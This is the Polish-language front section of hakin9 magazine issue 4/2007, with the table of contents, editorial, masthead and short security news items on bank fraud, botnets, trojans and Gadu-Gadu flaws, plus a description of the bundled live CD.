4

www.hakin9.org

hakin9 Nr 4/2007

hakin9

5

www.hakin9.org

hakin9 Nr 2/2006

W skrócie

Przedstawiamy garść najciekawszych wiadomości

ze świata bezpieczeństwa systemów informatycz-

nych i nie tylko

Zawartość CD

Prezentujemy zawartość i sposób działania najnow-

szej wersji naszej sztandarowej dystrybucji haki-

n9.live

Atak

Błędy w serwisach Onet i WP,

Allegro i mBank

Michał Majchrowicz

Michał przedstawia jak działają przykładowe sys-

temy zabezpieczenia przed XSS oraz jak można je

obejść.

Hak na Windows

Jacek Matulewski

Jacek pokazuje w jaki sposób korzystać z mechani-

zmu haków systemu Microsoft Windows, w szczegól-

ności w jaki sposób wykorzystać go do podsłuchiwa-

nia klawiatury.

Atak faktoryzacyjny na RSA

Daniel Lerch Hostalot

Daniel przybliża czytelnikom pojęcie RSA - bez wąt-

pienia najpopularniejszego systemu publicznej kryp-

tografii.Bezpieczeństwo tego popularnego algoryt-

mu jest oparte o trudności związane z faktoryzacją

dużych liczb, czyli tych, które mają ponad 100 cyfr w

zapisie dziesiętnym.

Obrona

Budowanie świadomości usprawnia

poziom bezpieczeństwa

Adam Kuczyński

Adam przedstawia istotę budowania świadomości

zagrożeń i ochrony informacji, a także techniki budo-

wania świadomości oraz sposoby ochrony przed

manipulacją.

Zapora systemu Windows Vista

– a złudne bezpieczeństwo systemu

Artur Żarski

Artur pragnie w swoim artykule pokazać konieczność

korzystania z firewall’i oraz zagrożenia wynikające z

braku jego posiadania.

Zazwyczaj bezpieczeństwo określane jest jako stan braku

zagrożenia, stan spokoju i pewności.

Dla każdego człowieka jest jedną z najważniejszych

spraw, dlatego tak wiele uwagi poświęca się temu zagadnie-

niu. Każdy człowiek pragnie czuć się bezpiecznie w domu,

na spacerze, kiedy surfuje po Internecie, a przede wszystkim

zależy nam na bezpieczeństwie naszych pieniędzy. Ostatni-

mi czasy bardzo głośnym tematem stało się wykrywanie luk

w największych portalach internetowych i bankach. Dlatego



zainteresowaliśmy się tymi wiadomościami. Motywem prze-

wodnim hakin9 4/2007 stały się hakowanie serwisów inter-

netowych, a głównym artykułem: Błędy w serwisach Onet

i WP, Allegro i mBank. Autor, Michał Majchrowicz w swoim

artykule uczula serwisy na podobne luki i wskazuje im wady

w celu poprawy podejścia do błędów typu JavaScript Imjec-

tion, XSS czy Session Fixation.

Udostępnimy Państwu także opinie na temat tego arty-

kułu jednego z omawianych portali.

Czasopismo zawiera znakomite artykuły oraz płytę

CD na której, będzie mozna znaleźć trzecią część CISCO

CCNA oraz dwa nowe tutoriale.

Katarzyna Juszczyńska

06

08

10

20

28

36

40

Sprostowanie

Oświadczamy, że błędy, które wkradły się do receznji ksią-

żek w numerze 2/2007 nie są winą autorów: Krystyny Wal i

Łukasza Długosza. Przepraszamy autorów oraz czytelników

za zaistniałą sytuację.

4

www.hakin9.org

hakin9 Nr 4/2007

hakin9

5

www.hakin9.org

hakin9 Nr 2/2006

Analiza ryzyka – System Zarządzania

Bezpieczeństwem Informacji

Tomasz Polaczek

Tomek chce przybliżyć pojęcie analizy ryzyka oraz

procesy związane z wdrażaniem sprawnego Systemu

Zarządzania Bezpieczeństwem Informacji.

Przegląd wybranych metod

niwelowania ograniczeń

sieci lokalnych

Konrad Malewski





Konrad w swoim artykule przedstawia jak przekiero-

wywać porty z wykorzystaniem urządzenia IGD oraz

jak stworzyć tunel IP wykorzystujący różne protokoły

wyższych warstw.

Metasploit – Exploiting framework

Michal Merta

Michal w swoim artykule odpowiada na pytania: czy

twój system jest dostatecznie zabezpieczony? Czy

chcesz się nauczyć używania prostego narzędzia, by

to stwierdzić?

Szyfrowanie w aplikacjach

– biblioteka Openssl

Paweł Maziarz

Paweł przedstawia garść informacji na temat jak

zaimplementować szyfrowanie SSL/TLS w swoich

aplikacjach.

Felieton

Niezdrowe trendy w bezpieczeństwie

– full disclosure

Patryk Krawaczyński

Klub Techniczny

GlobalTrust Enigma

Jak mniej czasu poświęcać

na administrowanie pocztą?

Księgozbiór

Szkoła Hakerów

Wojciech Trynkowski

Zapowiedzi

Zapowiedzi artykułów, które znajdą się w następnym

wydaniu naszego pisma.

jest wydawany przez Software–Wydawnictwo Sp. z o.o.

Dyrektor: Sylwia Pogroszewska sylwiap@software.com.pl

Redaktor naczelny: Martyna Żaczek

martyna.zaczek@software.com.pl

Asystent redaktora: Katarzyna Juszczyńska

katarzyna.juszczynska@software.com.pl

Tłumaczenie: Krzysztof Trynkiewicz

Wyróżnieni betatesterzy: Amadeusz Jasak, Łukasz Witczak, Rafał

Podsiadły

Opracowanie CD: Rafał Kwaśny

Kierownik produkcji: Marta Kurpiewska marta@software.com.pl

Skład i łamanie: Artur Wieczorek arturw@software.com.pl

Okładka: Agnieszka Marchocka

Dział reklamy: adv@software.com.pl

Prenumerata: Marzena Dmowska pren@software.com.pl

Adres korespondencyjny: Software–Wydawnictwo Sp. z o.o.,

ul. Bokserska 1, 02-682 Warszawa, Polska

Tel. +48 22 887 13 45, Fax +48 22 887 10 11

www.hakin9.org

Osoby zainteresowane współpracą prosimy o kontakt:

cooperation@software.com.pl

Jeżeli jesteś zainteresowany zakupem licencji na wydawanie naszych

pism prosimy o kontakt:

Monika Godlewska

e-mail: monikag@software.com.pl

tel.: +48 (22) 887 12 66

fax: +48 (22) 887 10 11

Druk: 101 Studio, Firma Tęgi

Redakcja dokłada wszelkich starań, by publikowane w piśmie i na

towarzyszących mu nośnikach informacje i programy były poprawne,

jednakże nie bierze odpowiedzialności za efekty wykorzystania ich;

nie gwarantuje także poprawnego działania programów shareware,

freeware i public domain.

Uszkodzone podczas wysyłki płyty wymienia redakcja.

Wszystkie znaki firmowe zawarte w piśmie są własnością odpowiednich

firm i zostały użyte wyłącznie w celach informacyjnych.

Do tworzenia wykresów i diagramów wykorzystano

program

firmy

Płytę CD dołączoną do magazynu przetestowano programem AntiVirenKit

firmy G DATA Software Sp. z o.o.

Redakcja używa systemu automatycznego składu

UWAGA!

Sprzedaż aktualnych lub archiwalnych numerów pisma w cenie innej

niż wydrukowana na okładce – bez zgody wydawcy – jest działaniem

na jego szkodę i skutkuje odpowiedzialnością sądowa.

hakin9 ukazuje się w następujących krajach: Hiszpanii, Argentynie,

Portugalii, Francji, Belgii, Luksemburgu, Kanadzie, Maroko, Niem-

czech, Austrii, Szwajcarii, Polsce, Czechach, Słowacji.

Prowadzimy również sprzedaż kioskową w innych krajach europej-

skich.

Magazyn hakin9 wydawany jest w 7 wersjach językowych:

PL

ES

CZ EN

IT FR DE

Nakład wersji polskiej 6 000 egz.

UWAGA!

Techniki prezentowane w artykułach mogą być używane jedynie

we własnych sieciach lokalnych.

Redakcja nie ponosi odpowiedzialności za niewłaściwe użycie

prezentowanych technik ani spowodowaną tym utratę danych.

46

50

60

66

74

76

77

78

82

W skrócie

hakin9 Nr 4/2007

www.hakin9.org

6

W skrócie

www.hakin9.org

7

hakin9 Nr 4/2007

Uwaga na oszustów poda-

jących się za Microsoft

Zwykli szarzy śmiertelnicy korzysta-

jący z oprogramowania Microsoft

mogą czuć się bezpieczni. Ostatnie

pogłoski, które docierały do normal-

nych ludzi, że pracownicy Microso-

ftu szukają po domach nielegalnych

programów to tylko plotka. Wszyst-

kie takie poczynania nie są inicjaty-

wą Microsoftu..

Firma pragnie ostrzec przed wpusz-

czaniem do prywatnych mieszkań

osób podszywających się pod firmę

Microsoft i proszą o jakie kolwiek

kontakt w tej sprawie, jeśli sytuacja

taka miała miejsce.

Rozwój Samsung

Electronics

Prawie 2 mld USD ma być przezna-

czone na produkcję modułów pamięci

DRAM w Korei Południowej. A wszyst-

ko to po to aby zwiększyć roczną pro-

dukcję o 90%. Natomiast ma także

wzrosnąć rozwój technologii modu-

łów pamięci DRAM poprzez zwięk-

szenie się pojemności kości pamięci

o 30%. Samsung Electronic jest opty-

mistą, jak twierdzi pomimo niewielkie-

go zysku jaki będzie w pierwszej poło-

wie 2007, wzrost sprzedaży modułów

wzrośnie o 11 procent (w trzecim i

czwartym kwartale).

Luki w gadu-gadu

Wykrywanie luk ostatnimi czasu

stało się bardzo modne. Tym razem

pod lupę poszedł najpopularniejszy

polski komunikator Gadu-Gadu. Po

poinformowaniu odpowiednich osób

o lukach nie podjęto żadnych kroków

w celu załatania ich. Jak się okazu-

ję firma Gadu-Gadu nie otrzymała

żadnej wiadomości, ponieważ mail

jest na liście hostów DSBL i został

odrzucony. Jednak kiedy skontakto-

wano sie z firmą za pomocą komu-

nikatora bardzo szybko zajęto się tą

sprawą w celu uniknięcia niebezpie-

czeństwa na jakie zostali narażeni

użytkownicy komunikatora.

Pierwsza luka znajdowała się w

pliku Management.cpp. Luka naru-

szała pamięć komunikatora co powo-

dowało niepoprawne zamknęcie apli-

kacji. Następna luka nie pozwala na

zdalne wykonanie kodu. Objawia się

to poprzez niemożność zamknięcia

w momencie kiedy jest otwarte okien-

ko zmiana topicu. Może to doprowa-

dzić do uszczerbku w pamięci. Kolej-

na luka, która została wykryta pozwa-

la na atak: denial of service na aplika-

cję Gadu-Gadu.

Laptop dla osób trendy

A

risto Slim 430 Specjal Orange

edition to raj dla osób, którzy

cenią sobie oryginalny wygląd i swoim

sprzętem chcą się wyróźnić z tłumu.

Charakterystyczną cechą komputera

jest biała klawiatura i jaskrawopoma-

rańczowa pokrywa matrycy.

Zalety:

• panoramiczny wyświetlacz Glare

oparty na najnowszej platfor-

mie mobilnej Intel Centrino Duo

z dwurdzeniowym procesorem

Intel Core 2 Duo.

• nagrywarka DVDRW

• sieć bezprzewodowa WiFi

• waży 2 kg.

Wszystkie te zalety prowadzą do

łatwiejszego i szybszego użytkowania

laptopa, w jednym czasie jest możli-

wość odtwarzania obrazu wideo, roz-

mowy internetowej, nagrywania płyt

DVD bez ubytku płynności innych

uruchomionych aplikacji.

Dość lekki komputer może z łatwo-

ścią być transportowany w najciekaw-

sze zakątki świata, a sześcioognio-

wa bateria, która zawiera technologie

oszczedzania baterii pozwala na długi

czas korzystania z urządzenia.

Panoramiczny 13-calowy panel

LCD jest o rozdzielczości WXGA

1280x800 pikseli i daje możliwość

pracy na aplikacjach biurowych i mul-

timedialnych. Oglądanie filmów DVD

jest ogromną przyjemnością dzięki

eliminacji czarnych pasów na górze

i na dole oraz dzięki bardzo żywym

i nasyconym kolorom. Nagrywarka

umożliwia nagrywanie nawet 8,5 GB

na jednej płycie DVD.

Aristo Slim 430 Specjal Orange

edition posiada modem, kartę siecio-

wą GigaLAN oraz kartę sieci bezprze-

wodowej Wireless LAN 802.11ABG

54Mbps. Jest także wyposażony w

mikrofon i głośniki. Notebook jest

objęty gwarancją 24-miesięczną

w systemie DOOR-TO-DOOR, co

wiąże się z darmowym transportem)

Specjalna edycja Aristo Slim

430 jest kierowana do wąskiej grupy

osób ponieważ na rynek trafi tylko

200 egzemplarzy. Przede wszyst-

kim odbiorcami mają być pracowni-

cy agencji reklamowych, dziennika-

rze, artyści, osoby kreatywne.

Wyczyszczone konta banku Nordea

B

ank Nordea należy do najwięk-

szej skandynawskiej grupy

finansowej Nordea. Bank świadczy

usługi bankowe przez Internet, tele-

fon, poprzez usługę sms, WAP oraz

sieć oddziałów. Bankowość elek-

troniczna działa na zasadzie syste-

mu Solo-wielokrotnie nagradzane-

go za sukcesy w bankowości elek-

tronicznej dokonywanej przez Inter-

net. Obsługuje klientów indywidual-

nych i biznesowych. Oferta banku to

między innymi: konto Nordea, rachu-

nek e-firma, e-firma plus, atrakcyjne

lokaty, niskooprocentowane kredyty.

Codziennie szwedzka policja

dostaje kilka zgłoszeń dotyczących

braku pieniędzy na kontach klien-

tów banku Nordea. Straty szacuje

się na kwotę 8 milionów koron. Inter-

netowi złodzieje używają do kradzie-

ży linków, które przesyłają klien-

tom banku w mailach, do tego celu

został stworzony specjalny wirus.

Uaktywnia się on w momencie wpi-

sania przez użytkownika kodu słu-

żącego do jakichkolwiek działań na

koncie. W momencie kiedy dosta-

je e-mail są wykradane dane klien-

ta i przekazywane złodziejom, a ci

dokonują kradzieży poprzez przelew

na swoje konta. Jak donosi policja

wkradające się na konta osoby są

tylko pośrednikami zorganizowane-

go gangu. Podejrzewają że wszyst-

ko zaczyna się w Rosji i dalsze dzia-

łania odbywają się za pomocą ame-

rykańskich serwerów. Policja moni-

toruje poczynania 125 osób związa-

nych z tą sprawą jednak na razie nie

mają konkretnych tropów.

W skrócie

hakin9 Nr 4/2007

www.hakin9.org

6

W skrócie

www.hakin9.org

7

hakin9 Nr 4/2007

Nielegalny Windows

Od lipca 2005 roku są zbierane dane

dotyczące nielegalnego oprogramo-

wania Windows XP. Dane są niepo-

kojące. Z 512 milionów procesów

sprawdzających około 22 procent

z nich zakończyła się negatywnie,

czyli systemy były nielegalne. Pro-

cedura ta doprowadziła do tego, że

56 tysięcy użytkowników wymieniło

bezpłatnie nielegalną kopię na praw-

dziwy odpowiednik. Poziom świato-

wego piractwa jest szacowany na

poziomie około 35 procent.

Pomysły hakerów

Nie ma to jak dopasowanie się do

otoczenia i do tego co dzieje się

wokół nas. Ostatnio panujące silne

wiatry to nie tylko klęska dla miesz-

kańców, którzy ucierpieli podczas

wichury, jak się okazuje dotknęła ona

również internautów, którzy otworzyli

mail informujący o tej anomalii pogo-

dowej i jej ofiarach. Zainteresowani

tą wiadomością użytkownicy Inter-

netu oprócz wiadomości otrzymy-

wali złośliwe oprogramowanie, które

mogło zainfekować niezabezpieczo-

ny komputer.

Wirus-Small.DAM jest załączo-

ny do wiadomości zatytułowanych:

„230 dead as storm batters Europe”

oraz „British Muslims Genocide”

and „U.S. Secretary of State Con-

doleezza”

W momencie przeglądu wiado-

mości i załącznika komputer zosta-

je zaatakowany przez konia trojań-

skiego i instaluje się na kompute-

rze. Większość firm antywiruso-

wych klasyfikuje Wirus-Small.DAM

do kategorii niegroźnej. Jednak

należy uważać ponieważ zaczy-

nają się pojawiać różne odmiany

wykrytego trojana i ostrożnie otwie-

rać maile pochodzące z niezidenty-

fikowanego źródła.

Taka sytuacja miała już kiedyś

miejsce kiedy to hakerzy wykorzy-

stali Huragan Katrina, który nawie-

dził południowe stany USA. W 2005

roku wykryto zwiększone ataki na

komputery wynikłe z kliknięcia na

mail z załącznikiem z wiadomościa-

mi z tego wydarzenia.

Zagrożenie botnetami

P

odczas Światowego Forum Eko-

nomicznego Vint Cerf, twórca

stosu protokołów TCP/IP, wyraził

opinię, że Sieci zagrażają botnety.

Botnety to sieci komputerów-

zombie, czyli maszyn które bez

wiedzy właściciela są kontrolowa-

ne przez cyberprzestępców. Sieci

takie wykorzystywane są do rozsyła-

nia spamu, szkodliwego oprogramo-

wania oraz przeprowadzania ataków

typu DDoS. Takie poczynania w ostat-

nim czasie stały się groźną bronią w

rękach przestępców wymuszających

haracze za odstąpienie od ataku (co

w przypadku firm zależnych od połą-

czenia sieciowego jak np. portale czy

sklepy internetowe stanowi niemałe

zagrożenie). Całkowitą liczbę kom-

puterów zombie na świecie szacu-

je się na kilka milionów - nie można

jej dokładnie określić, ponieważ stale

rośnie.

Za stworzenie botnetu został ska-

zany na 37 miesięcy pozbawienia wol-

ności dwudziestojednoletni Christo-

pher Maxwell, który zainfekował około

50 tys. komputerów (szkolnych, woj-

skowych oraz należących do szpitala).

Pod wpływem działania botnetu mają-

cego na celu instalowanie oprogramo-

wania adware padł m.in. system szpi-

tala w Seattle.

Zdaniem Cerfa aż 150 milionów

komputerów na świecie jest zarażo-

nych i stanowi część botnetu. Ozna-

czałoby to, że zarażony jest co czwar-

ty komputer podłączony do Sieci.

Specjaliści potwierdzają obawy

Cerfa, a niedawno mogli obserwo-

wać tworzenie i pracę botneta Spam

Thru. Twórcy tego botneta wyposaży-

li go w oprogramowanie antywiruso-

we, które chroniło przed innymi bot-

netami, okazało się również, że jest

on dziesięciokrotnie bardziej wydaj-

ny od konkurencji, a przy tym trud-

niej go wykryć. Spam Thru to był jedy-

nie test, który zapowiada to, co czeka

nas w przyszłości. Botnety rozwija-

ją się w zastraszającym tempie, są

bardzo zaawansowane technologicz-

nie, mniejsze, trudniejsze do wykrycia

i bardziej wydajne niż dotychczas.

Windows Vista

W

indows Vista będzie dostępny w

siedmiu odmianach. Starter Edi-

tion jest przeznaczona dla rynków ubo-

gich. Program ten nie będzie nadawał

się do gier jedynie do obsługi podsta-

wowych sieci TCP/IP. Home Basic Edi-

tion przeznaczona jest dla społeczno-

ści, która korzysta XP Home. Home

Premium Edition wyposażony jest w

Media Center. Jest to wersja droż-

sza, ale bardziej przydatna niż wersja

Basic. Vista Profesional, Small Busi-

ness Edition, Enterprise Edition to

wersje przeznaczone dla firm. Posia-

dają przydatne dla firm narzędzia. Ulti-

mate Edition gromadzi najlepsze funk-

cje z wersji Home i Proffesional. Do tej

pory można było zainstalować wersję

Upgrade Windows Vista na kompu-

terze, który nie posiadał poprzedniej

wersji Okienek. Był łatwy w użyciu,

gdyż wystarczyło włożyć płytę instala-

cyjną do napędu. Program rozpoczynał

swoją pracę. Jednak to uległo zmianie

instalacja będzie możliwa jedynie na

komputerach, gdzie zainstalowany jest

system Windows 2000 lub XP.

Biorąc pod uwagę wygodę użyt-

kowników to nie będą oni zachwyceni

zaistniałą sytuacją. Jednak Microsoft

podaje dwa rozwiązania, po pierwsze

zawsze może użytkownik zainstalować

sobie Windows 2000 lub XP, a następ-

nie Viste. Drugim pomysłem firmy jest

wykupienie sobie klucza, który pozwoli

na instalację na pustym dysku.

Informujemy, że w nocy z 29 na 30

stycznia odbyła się transmisja na żywo

z oficjalnej premiery systemu Windows

Vista i pakietu Office System 2007.

Swoją obecnością zaszczycił sam Bill

Gates. Miała ona miejsce w Nowym

Jorku na Times Square. Jak wiado-

mo przed komputerami aby obejrzeć

to wydarzenie zasiadło spore rzesze

internautów, a ci co nie dane im było

zobaczyć tej gali z pewnością bardzo

żałują.

hakin9.live

hakin9 Nr 4/2007

www.hakin9.org

8

N

a dołączonej do pisma płycie znajduje się haki-

n9.live (h9l) w wersji 3.1-aur – bootowalna dystry-

bucja Auroxa, zawierająca przydatne narzędzia,

dokumentację, tutoriale i materiały dodatkowe do artyku-

łów. Aby zacząć pracę z hakin9.live, wystarczy urucho-

mić komputer z CD1. Po uruchomieniu systemu możemy

zalogować się jako użytkownik hakin9 bez podawania ha-

sła. Materiały dodatkowe zostały umieszczone w nastę-

pujących katalogach:

• tutoriale – 28 tutoriali;

• Aurox-Live;

• materiał uzupełniający do artykułu “Hak na Win-

dows”

programy:

• NetConceal Anonymizer;

• NetConceal AntiHistory;

• MicroWorld eScan Internet Security Suite;

• Enigma lite desktop edition;

• Comodo personal firewall;

• Cisco - Kurs na certyfikat Cisco CCNA cz. III

Materiały archiwalne zostały umieszczone w podkata-

logach _arch. W przypadku przeglądania płyty z pozio-

mu uruchomionego hakin9.live powyższa struktura jest

dostępna z podkatalogu /mnt/cdrom. Wersję hakin9.live

3.1-aur zbudowaliśmy, opierając się o dystrybucję Aurox i

skrypty automatycznej generacji (www.aurox.org/pl/live).

Tutoriale i dokumentacja

W skład dokumentacji, oprócz standardowych dla Linuk-

sa stron pomocy (stron manualna), z których skorzystać

możemy poprzez konsolę wydając polecenie man [na-

zwa programu], wchodzą między innymi tutoriale, przy-

gotowane przez redakcję. Na CD opracowane zostały

praktyczne ćwiczenia do jendego artykułu – “Atak fak-

toryzacyjny na RSA”, który można przeczytać w piśmie.

Zakładamy, że podczas wykonywania ćwiczeń związa-

nych z artykułami i tutorialami, użytkownik korzysta z ha-

kin9.live. Na płycie znajdzie się również tutorial do arty-

kułu z poprzedniego Hakin9- “Czy moje konto php jest

bezpieczne?” A także materiały pomocnicze do artykułu

“Hak na Windows” Jacka Matulewskiego.

